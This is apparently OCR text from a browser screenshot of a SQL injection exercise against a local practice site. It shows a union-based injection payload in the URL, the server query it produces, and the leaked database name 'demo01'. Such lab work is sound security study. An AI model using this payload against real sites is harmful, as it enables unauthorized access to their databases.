 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
14:30
2
192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,database(),5,6  and ('=
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,database(),5,6  and ('=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where (id='1') union select 1,2,3,database(),5,6 and ('=')
demo01
首页 新闻 留言 关于
demo01
5
完成
pr
PS
P
英
20:28
2023-05-25